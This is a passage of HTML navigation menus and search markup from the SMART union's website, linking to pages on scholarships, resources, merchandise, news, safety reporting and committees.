menu-item-object-page menu-item-58347"><a href="https://www.smart-union.org/why-join-smart/scholarships/transportation-scholarships/"><span>Transportation Scholarships</span></a></li></ul></div></li><li id="menu-item-58351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58351"><a href="https://www.smart-union.org/why-join-smart/diversity-equity-and-inclusion/"><span>Diversity, Equity and Inclusion</span></a></li><li id="menu-item-58352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58352"><a href="https://www.smart-union.org/why-join-smart/membership-assistance-program/"><span>Membership Assistance Program</span></a></li></ul></div></li><li id="menu-item-58370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58370"><a href="https://www.smart-union.org/resources/smart-merchandise/"><span>Merch</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-60635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60635"><a href="https://smartinternational.mybrightsites.com/"><span>SMART Merchandise &#8211; Stars and Stripes</span></a></li><li id="menu-item-67266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67266"><a href="https://smarttdmerchandise.com/"><span>SMART Merchandise &#8211; American Products</span></a></li><li id="menu-item-85390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85390"><a href="https://smartmerch.org/"><span>SMART Merchandise &#8211; K&#038;R</span></a></li></ul></div></li><li id="menu-item-58355" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58355"><a href="https://www.smart-union.org/resources/"><span>Resources</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-80700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80700"><a href="https://www.smart-union.org/constitution/"><span>Constitution</span></a></li><li id="menu-item-58356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58356"><a href="https://www.smart-union.org/resources/local-union-directory/"><span>Local Union Directory</span></a></li><li id="menu-item-58363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58363"><a href="https://www.smart-union.org/resources/union-industry-links/"><span>Union Links</span></a></li><li id="menu-item-58364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58364"><a href="https://www.smart-union.org/resources/designated-legal-counsel/"><span>Legal Help for Injured Rail Workers</span></a></li><li id="menu-item-63224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63224"><a href="https://www.smart-union.org/get-involved/committees/individual-committees/womens-committee/"><span>Women’s Committee</span></a></li><li id="menu-item-58365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58365"><a href="https://www.smart-union.org/resources/dipp/"><span>Job Income Insurance (DIPP)</span></a></li><li id="menu-item-58366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58366"><a href="https://www.smart-union.org/resources/transportation-alumni/"><span>Transportation Alumni</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58392"><a href="https://www.smart-union.org/get-involved/retirees/amtrak-passes/"><span>Amtrak passes</span></a></li></ul></div></li><li id="menu-item-79211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79211"><a href="https://www.smart-union.org/resources/transportation-local-toolbox/"><span>Transportation Local Toolbox</span></a></li><li id="menu-item-64688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64688"><a href="https://td.enterprise.smart-union.org/SMART_TD_Portal_Ext/TDPortal.aspx"><span>TD Connect</span></a></li><li id="menu-item-62705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62705"><a href="https://www.smart-union.org/resources/transportation-toolbox/"><span>Transportation Member Toolbox</span></a></li><li id="menu-item-58368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58368"><a href="https://www.smart-union.org/resources/veterans-services/"><span>Veterans Services</span></a></li><li id="menu-item-58369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58369"><a href="https://www.smart-union.org/resources/smart-member-savings-and-benefits/"><span>SMART Member Savings and Benefits</span></a></li><li id="menu-item-58373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58373"><a href="https://www.smart-union.org/resources/disaster-relief/"><span>Disaster Relief</span></a></li><li id="menu-item-71112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71112"><a href="https://www.smart-union.org/resources/be4all-toolbox-talks/"><span>BE4ALL Toolbox Talks</span></a></li><li id="menu-item-72781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72781"><a href="https://www.smart-union.org/resources/be4all-learning-journeys/"><span>BE4ALL Learning Journeys</span></a></li><li id="menu-item-79373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79373"><a href="https://www.smart-union.org/resources/rise-committee/"><span>RISE Committee</span></a></li></ul></div></li><li id="menu-item-58374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58374"><a href="https://www.smart-union.org/job-bank/"><span>SM Job Bank</span></a></li><li id="menu-item-59604" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-59604"><a href="https://www.smart-union.org/news/"><span>News</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-59605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59605"><a href="/sheet-metal-news"><span>Sheet Metal News</span></a></li><li id="menu-item-59606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59606"><a href="/transportation-news"><span>Transportation News</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-84340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84340"><a href="https://www.smart-union.org/transportation-news/photo-submission-guidelines/"><span>Photo Submission Guidelines</span></a></li></ul></div></li><li id="menu-item-63600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-63600"><a href="https://www.smart-union.org/news/publications/"><span>Publications</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-63601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63601"><a href="https://www.smart-union.org/news/publications/smart-members-journal/"><span>SMART Members’ Journal</span></a></li><li id="menu-item-63602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63602"><a href="https://www.smart-union.org/news/publications/transportation-newspaper/"><span>Transportation Newspaper</span></a></li></ul></div></li><li id="menu-item-69279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69279"><a href="https://www.smart-union.org/news/smart-news/"><span>SMART News Broadcast</span></a></li><li id="menu-item-72846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72846"><a href="https://www.smart-union.org/category/talking-smart/"><span>Talking SMART Podcast</span></a></li><li id="menu-item-62041" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-62041"><a href="https://www.smart-union.org/safety/memorials/"><span>Memorials</span></a></li></ul></div></li><li id="menu-item-58376" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58376"><a href="https://www.smart-union.org/get-involved/"><span>Get Involved</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58377"><a href="https://www.smart-union.org/get-involved/join-smart/"><span>Join SMART</span></a></li><li id="menu-item-58379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58379"><a href="https://www.smart-union.org/get-involved/action-center/"><span>Action Center</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-77412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77412"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/"><span>BE4ALL</span></a></li></ul></div></li><li id="menu-item-58380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58380"><a href="https://www.smart-union.org/get-involved/smart-army/"><span>SMART Army</span></a></li><li id="menu-item-58381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58381"><a href="https://www.smart-union.org/get-involved/submit-a-member-story/"><span>Submit a Member Story</span></a></li><li id="menu-item-58382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58382"><a href="https://www.smart-union.org/get-involved/connect-with-smart/"><span>Connect with SMART</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58378"><a href="https://www.smart-union.org/get-involved/smart-app-download/"><span>Get the SMART App</span></a></li></ul></div></li><li id="menu-item-58383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58383"><a href="https://www.smart-union.org/get-involved/transportation-pac/"><span>Transportation PAC</span></a></li><li id="menu-item-58384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58384"><a href="https://www.smart-union.org/get-involved/pal/"><span>Political Action League</span></a></li><li id="menu-item-58385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58385"><a href="https://www.smart-union.org/get-involved/committees/"><span>Committees/Councils</span></a></li><li id="menu-item-58388" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children menu-item-58388"><a href="https://www.smart-union.org/safety/"><span>Safety</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-64919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64919"><a href="https://www.smart-union.org/safety/td-national-safety-team/"><span>TD National Safety Team</span></a></li></ul></div></li><li id="menu-item-58387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58387"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/"><span>Report a Worksite Issue</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58389"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/label/"><span>Sheet Metal Union Label</span></a></li><li id="menu-item-72242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72242"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/SafetyConditionReportPublic.aspx"><span>Transportation Safety Condition report</span></a></li><li id="menu-item-73653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73653"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/TechnologyEventReportPublic.aspx"><span>Transportation Technology Event report</span></a></li><li id="menu-item-73664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73664"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/ViolationPublic.aspx"><span>Rail Hours of Service Violation report</span></a></li></ul></div></li><li id="menu-item-76946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76946"><a href="https://www.smarttdauxiliary.org"><span>TD Auxiliary</span></a></li><li id="menu-item-60907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60907"><a href="https://www.smart-union.org/get-involved/i-got-your-back/"><span>I Got Your Back</span></a></li><li id="menu-item-58391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58391"><a href="https://www.smart-union.org/get-involved/retirees/"><span>Retirees</span></a></li></ul></div></li><li id="menu-item-67582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67582"><a href="https://www.smart-union.org/get-involved/voter-information/"><span>Action</span></a></li><li id="menu-item-79478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79478"><a href="https://www.beforall.org/"><span>BE4ALL</span></a></li></ul></nav><div class="header-toggles hide-no-js ml-0 mr-0"><div class="bg-transparent px-4"> <button class="toggle search-toggle desktop-search-toggle p-4" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"> <span class="toggle-inner"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>search</title> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v-0z"></path> </svg> <span class="toggle-text screen-reader-text">Search</span> </span> </button></div></div><div class="bg-primary mb-0 member-portal text-center hover:opacity-90 "> <a href="/members" class="text-white no-underline font-semibold font-heading hover:opcity-95 w-full block py-8 xl:py-4 px-3"> Member Portal</a></div></div></div><div  class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal" role="dialog" aria-modal="true" aria-label="Search"><div  class="search-modal-inner modal-inner"><div  class="section-inner"><form role="search" aria-label="Search for:" method="get" class="search-form" action="https://www.smart-union.org/"> <label for="search-form-1"> <span class="screen-reader-text"> Search for: </span> <input type="search" id="search-form-1" class="search-field" placeholder="Search &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Search" /></form> <button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field"> <span class="screen-reader-text"> Close search </span> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg> </button></div></div></div></header><div  class="menu-modal cover-modal header-footer-group z-50" data-modal-target-string=".menu-modal"><div  class="menu-modal-inner modal-inner"><div  class="menu-wrapper section-inner mg-container"><div class="menu-top"><div class="flex justify-between"><div class="switch-menus-btn mg-container flex flex-col gap-4 md:gap-6 justify-center items-center py-8"> <button class="menu-btn button text-base text-primary hover:bg-tertiary hover:text-white hover:border-tertiary pt-4 pb-2 px-10 inset-t-4 my-0 uppercase block md:w-auto font-heading bg-white"> Sheet Metal View </button> <button class="menu-btn button text-base text-primary hover:bg-tertiary hover:text-white hover:border-tertiary pt-4 pb-2 px-10 inset-t-4 my-0 uppercase block md:w-auto font-heading bg-white"> Transportation View </button> <button class="menu-btn button text-base text-primary hover:bg-tertiary hover:text-white hover:border-tertiary pt-4 pb-2 px-10 inset-t-4 my-0 uppercase block md:w-auto font-heading bg-tertiary text-white"> View All </button></div> <button class="toggle close-nav-toggle fill-children-current-color mg-menu-toggle flex w-auto" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".menu-modal"><div class="relative"><div class="menu-toggle__inner"></div></div> </button></div><nav class="mobile-menu" aria-label="Mobile" role="navigation"><ul class="modal-menu reset-list-style  left-0 right-0 w-full pl-0"><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58305"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/">Who We Are</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58305 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58323"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/">Priorities</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58323 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58336"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/retirement-security/">Retirement Security</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58324"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/legislative-issues/">Legislative Issues</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58325"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/wages-and-working-conditions/">Wages and Working Conditions</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58327"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/voice-at-work/">Dignity, Respect and a Voice at Work</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58329"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/training/">Training</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72163"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/training/td-regional-training-seminars/">TD Regional Training Seminars</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58330"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/health-and-safety/">Health and Safety</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58332"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/">Diversity, Equity and Inclusion</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58334"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/membership-assistance-program/">Members Assistance Program</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58335"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/community-benefits-agreements/">Community Benefits Agreements</a></div></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77218"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/about-smart/leadership/">Leadership</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58306"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/architectural/">Architectural Sheet Metal</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58313"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/bus/">Bus Operators &amp; Mechanics</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58318"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/cad-and-drafting/">CAD, Drafting &amp; Detailing</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58314"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/freight-rail/">Freight Rail</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63557"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/commercial-hvac/">HVAC Installation</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58320"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/shop/">HVAC Shop/Fabrication</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58322"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/lagging/">Lagging</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58317"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/passenger-rail/">Passenger Rail</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58308"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/production-manufacturing/">Production / Manufacturing</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58307"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/rail-mechanical/">Rail Mechanical</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61341"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/residential-hvac/">Residential HVAC</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58309"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/roofing/">Roofing</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61346"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/service-and-refrigeration/">Service and Refrigeration</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58312"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/shipyard/">Shipyard</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58321"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/sign-industry/">Sign Fabrication &amp; Installation</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58311"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/testing-adjusting-balancing-indoor-air-quality-and-energy-efficiency/">Indoor Air Quality and Energy Efficiency (TAB)</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58316"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/transit/">Transit &amp; Commuter Rail</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58310"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/welding/">Welding</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58315"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/yardmaster/">Yardmaster</a></div></li></ul></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58337"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/">Why Join</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58337 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58340"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/voice-at-work/">A  Voice at Work</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58341"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/education-and-career-training/">Education and Career Training</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58339"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/job-opportunities/">SMART Job Opportunities</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58354"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/benefits/">Benefits</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58338"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/for-employers/">For Employers</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58342"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/veterans/">Veterans</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58343"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/furloughed-members/">Furloughed Members</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58345"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/scholarships/">Scholarships</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58345 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58346"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/scholarships/sheet-metal-scholarship-programs/">Sheet Metal Scholarship Programs</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58347"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/scholarships/transportation-scholarships/">Transportation Scholarships</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58351"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/diversity-equity-and-inclusion/">Diversity, Equity and Inclusion</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58352"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/membership-assistance-program/">Membership Assistance Program</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58370"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/smart-merchandise/">Merch</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58370 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60635"><div class="ancestor-wrapper"><a href="https://smartinternational.mybrightsites.com/">SMART Merchandise &#8211; Stars and Stripes</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67266"><div class="ancestor-wrapper"><a href="https://smarttdmerchandise.com/">SMART Merchandise &#8211; American Products</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85390"><div class="ancestor-wrapper"><a href="https://smartmerch.org/">SMART Merchandise &#8211; K&#038;R</a></div></li></ul></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58355"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/">Resources</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58355 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80700"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/constitution/">Constitution</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58356"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/local-union-directory/">Local Union Directory</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58363"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/union-industry-links/">Union Links</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58364"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/designated-legal-counsel/">Legal Help for Injured Rail Workers</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63224"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/committees/individual-committees/womens-committee/">Women’s Committee</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58365"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/dipp/">Job Income Insurance (DIPP)</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58366"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/transportation-alumni/">Transportation Alumni</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58366 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58392"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/retirees/amtrak-passes/">Amtrak passes</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79211"><div class="ancestor-wrapper"><a 